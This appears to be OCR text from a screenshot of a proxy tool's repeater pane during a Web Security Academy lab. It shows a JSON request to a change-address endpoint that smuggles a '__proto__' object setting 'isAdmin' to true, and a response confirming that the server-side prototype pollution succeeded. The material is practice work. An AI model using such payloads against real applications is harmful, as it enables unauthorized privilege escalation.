 Send
Cancel
<
>
Target: https://0af2007c041b83238003267400d70043.web-security-ac
Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host:
0af2007c041b83238003267400d70043.web-security-academy.net
3 Cookie: session=PU01zVtnWxJoarSIcL2adl1bNnXc1aXm
4 Content-Length: 214
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.91
Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin:
https://0af2007c041b83238003267400d70043.web-security-academy
.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0af2007c041b83238003267400d70043.web-security-academy
.net/my-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9,en-CA;q=0.8
18
19 {
20 "__proto__":{
21 "isAdmin":"true"
22 },
23 "address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way 1",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"PU01zVtnWxJoarSIcL2adl1bNnXc1aXm"
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"d2-9YSI41gCEJzqTVIaB0VBHWguMmU"
6 Date: Sun, 04 Jun 2023 13:47:53 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 210
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way 1",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"foo":"bar"
}